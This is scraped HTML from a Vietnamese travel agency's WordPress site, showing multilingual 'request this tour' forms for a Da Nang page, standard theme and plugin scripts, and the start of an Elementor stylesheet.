			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								TOUR							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_495780e elementor-col-50">
												<label for="form-field-field_495780e" class="elementor-field-label">
								Your name:							</label>
														<input size="1" type="text" name="form_fields[field_495780e]" id="form-field-field_495780e" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Contact email:							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1410721 elementor-col-50">
												<label for="form-field-field_1410721" class="elementor-field-label">
								Phone:							</label>
														<input size="1" type="text" name="form_fields[field_1410721]" id="form-field-field_1410721" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_822e738 elementor-col-50">
												<label for="form-field-field_822e738" class="elementor-field-label">
								Nationality:							</label>
														<input size="1" type="text" name="form_fields[field_822e738]" id="form-field-field_822e738" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_6236d79 elementor-col-50">
												<label for="form-field-field_6236d79" class="elementor-field-label">
								Number of participants:							</label>
									<input type="number" name="form_fields[field_6236d79]" id="form-field-field_6236d79" class="elementor-field elementor-size-sm  elementor-field-textual" min="" max="" >
						</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-field_38ac655 elementor-col-50">
												<label for="form-field-field_38ac655" class="elementor-field-label">
								Start day:							</label>
						
		<input type="date" name="form_fields[field_38ac655]" id="form-field-field_38ac655" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field" placeholder="DD/MM/YYYY" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Special note (optional)							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Everything you want for this tour"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send request</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1019" class="elementor elementor-1019 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3c32786 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c32786" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fd8de09" data-id="fd8de09" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bd5eb31 elementor-widget elementor-widget-heading" data-id="bd5eb31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">이 투어 요청
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5adc7ca elementor-button-align-center elementor-widget elementor-widget-form" data-id="5adc7ca" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Request this tour">
			<input type="hidden" name="post_id" value="1019"/>
			<input type="hidden" name="form_id" value="5adc7ca"/>
			<input type="hidden" name="referer_title" value="Da Nang" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								TOUR							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_495780e elementor-col-50">
												<label for="form-field-field_495780e" class="elementor-field-label">
								Your name:							</label>
														<input size="1" type="text" name="form_fields[field_495780e]" id="form-field-field_495780e" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Contact email:							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1410721 elementor-col-50">
												<label for="form-field-field_1410721" class="elementor-field-label">
								Phone:							</label>
														<input size="1" type="text" name="form_fields[field_1410721]" id="form-field-field_1410721" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_822e738 elementor-col-50">
												<label for="form-field-field_822e738" class="elementor-field-label">
								Nationality:							</label>
														<input size="1" type="text" name="form_fields[field_822e738]" id="form-field-field_822e738" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_6236d79 elementor-col-50">
												<label for="form-field-field_6236d79" class="elementor-field-label">
								Number of participants:							</label>
									<input type="number" name="form_fields[field_6236d79]" id="form-field-field_6236d79" class="elementor-field elementor-size-sm  elementor-field-textual" min="" max="" >
						</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-field_38ac655 elementor-col-50">
												<label for="form-field-field_38ac655" class="elementor-field-label">
								Start day:							</label>
						
		<input type="date" name="form_fields[field_38ac655]" id="form-field-field_38ac655" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field" placeholder="DD/MM/YYYY" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Special note (optional)							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Everything you want for this tour"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send request</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1206" class="elementor elementor-1206 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3c32786 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c32786" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fd8de09" data-id="fd8de09" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bd5eb31 elementor-widget elementor-widget-heading" data-id="bd5eb31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Yêu Cầu Chuyến Du Lịch Này
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5adc7ca elementor-button-align-center elementor-widget elementor-widget-form" data-id="5adc7ca" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Request this tour">
			<input type="hidden" name="post_id" value="1206"/>
			<input type="hidden" name="form_id" value="5adc7ca"/>
			<input type="hidden" name="referer_title" value="Da Nang" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								CHUYẾN DU LỊCH							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_495780e elementor-col-50">
												<label for="form-field-field_495780e" class="elementor-field-label">
								Họ và Tên							</label>
														<input size="1" type="text" name="form_fields[field_495780e]" id="form-field-field_495780e" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email:							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1410721 elementor-col-50">
												<label for="form-field-field_1410721" class="elementor-field-label">
								Điện thoại							</label>
														<input size="1" type="text" name="form_fields[field_1410721]" id="form-field-field_1410721" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_822e738 elementor-col-50">
												<label for="form-field-field_822e738" class="elementor-field-label">
								Quốc tịch:							</label>
														<input size="1" type="text" name="form_fields[field_822e738]" id="form-field-field_822e738" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_6236d79 elementor-col-50">
												<label for="form-field-field_6236d79" class="elementor-field-label">
								Số người đi:							</label>
									<input type="number" name="form_fields[field_6236d79]" id="form-field-field_6236d79" class="elementor-field elementor-size-sm  elementor-field-textual" min="" max="" >
						</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-field_38ac655 elementor-col-50">
												<label for="form-field-field_38ac655" class="elementor-field-label">
								Ngày đi							</label>
						
		<input type="date" name="form_fields[field_38ac655]" id="form-field-field_38ac655" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field" placeholder="DD/MM/YYYY" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Lưu ý đặc biệt (tùy chọn)							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Mọi thứ bạn muốn cho chuyến tham quan này"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Gửi Yêu Cầu</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
					<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="http://emilytravelvietnam.com/wp-content/themes/astra/assets/js/minified/frontend.min.js" id="astra-theme-js-js"></script>
<script src="http://emilytravelvietnam.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="http://emilytravelvietnam.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="http://emilytravelvietnam.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="http://emilytravelvietnam.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script src="http://emilytravelvietnam.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js" id="flatpickr-js"></script>
<script src="http://emilytravelvietnam.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="http://emilytravelvietnam.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="http://emilytravelvietnam.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="http://emilytravelvietnam.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="http://emilytravelvietnam.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/emilytravelvietnam.com\/wp-admin\/admin-ajax.php","nonce":"0f27d01739","urls":{"assets":"http:\/\/emilytravelvietnam.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/emilytravelvietnam.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/emilytravelvietnam.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="http://emilytravelvietnam.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="http://emilytravelvietnam.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script>
<script src="http://emilytravelvietnam.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="http://emilytravelvietnam.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js" id="swiper-js"></script>
<script src="http://emilytravelvietnam.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js" id="share-link-js"></script>
<script src="http://emilytravelvietnam.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/emilytravelvietnam.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Da Nang &#8211; Emily Travel Vietnam","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="http://emilytravelvietnam.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="http://emilytravelvietnam.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js" id="pro-preloaded-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"http://emilytravelvietnam.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"http://emilytravelvietnam.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="http://emilytravelvietnam.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js" id="jet-elements-js"></script>
<script src="http://emilytravelvietnam.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js" id="preloaded-modules-js"></script>
<script src="http://emilytravelvietnam.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://emilytravelvietnam.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://emilytravelvietnam.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://emilytravelvietnam.com/wp-content/uploads/elementor/css/post-29.css
body_size: 1609
content:
.elementor-29 .elementor-element.elementor-element-72dd9ca img{width:100%;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-1ae89fe.elementor-column .elementor-column-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-1ae89fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-d50eb16 .elementor-search-form{text-align:right;}.elementor-29 .elementor-element.elementor-element-d50eb16 .elementor-search-form__toggle{--e-search-form-toggle-size:31px;--e-search-form-toggle-color:#908B8B;--e-search-form-toggle-background-color:#02010100;}.elementor-29 .elementor-element.elementor-element-d50eb16 .elementor-search-form__input,
					.elementor-29 .elementor-element.elementor-element-d50eb16 .elementor-search-form__icon,
					.elementor-29 .elementor-element.elementor-element-d50eb16 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-29 .elementor-element.elementor-element-d50eb16 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-29 .elementor-element.elementor-element-d50eb16.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#333333;fill:#333333;}.elementor-29 .elementor-element.elementor-element-d50eb16:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-29 .elementor-element.elementor-element-d50eb16.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-7ccfdc5.elementor-column .elementor-column-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-7ccfdc5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-ea80914 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-29 .elementor-element.elementor-element-ea80914 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-29 .elementor-element.elementor-element-ea80914 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-29 .elementor-element.elementor-element-ea80914 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-29 .elementor-element.elementor-element-ea80914 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-29 .elementor-element.elementor-element-ea80914 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-29 .elementor-element.elementor-element-ea80914 .elementor-icon-list-icon i{color:var( --e-global-color-fd7cc3b );transition:color 0.3s;}.elementor-29 .elementor-element.elementor-element-ea80914 .elementor-icon-list-icon svg{fill:var( --e-global-color-fd7cc3b );transition:fill 0.3s;}.elementor-29 .elementor-element.elementor-element-ea80914{--e-icon-list-icon-size:11px;--icon-vertical-offset:0px;width:var( --container-widget-width, 97.899% );max-width:97.899%;--container-widget-width:97.899%;--container-widget-flex-grow:0;}.elementor-29 .elementor-element.elementor-element-ea80914 .elementor-icon-list-icon{padding-right:0px;}.elementor-29 .elementor-element.elementor-element-ea80914 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29 .elementor-element.elementor-element-ea80914 .elementor-icon-list-item > a{font-family:"Croissant One", Sans-serif;font-size:12px;font-weight:500;font-style:italic;text-decoration:none;line-height:15px;word-spacing:2px;}.elementor-29 .elementor-element.elementor-element-ea80914 .elementor-icon-list-text{text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:#0097B2;transition:color 0.2s;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-e77a5b8.elementor-column .elementor-column-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-e77a5b8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-4f38af3 .elementor-icon-list-icon i{color:var( --e-global-color-fd7cc3b );transition:color 0.3s;}.elementor-29 .elementor-element.elementor-element-4f38af3 .elementor-icon-list-icon svg{fill:var( --e-global-color-fd7cc3b );transition:fill 0.3s;}.elementor-29 .elementor-element.elementor-element-4f38af3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-29 .elementor-element.elementor-element-4f38af3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29 .elementor-element.elementor-element-4f38af3 .elementor-icon-list-item > a{font-family:"IBM Plex Sans Arabic", Sans-serif;font-size:16px;font-weight:600;}.elementor-29 .elementor-element.elementor-element-4f38af3 .elementor-icon-list-text{color:#0097B2;transition:color 0.3s;}.elementor-29 .elementor-element.elementor-element-ba0e6fb{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DDDDDD;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.06);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29 .elementor-element.elementor-element-ba0e6fb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29 .elementor-element.elementor-element-d01fb03 .elementor-menu-toggle{margin:0 auto;}.elementor-29 .elementor-element.elementor-element-d01fb03 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;}.elementor-29 .elementor-element.elementor-element-d01fb03 .elementor-nav-menu--main .elementor-item{color:#333333;fill:#333333;padding-left:0px;padding-right:0px;}.elementor-29 .elementor-element.elementor-element-d01fb03 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-29 .elementor-element.elementor-element-d01fb03 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-d01fb03 .elementor-nav-menu--main .elementor-item.highlighted,
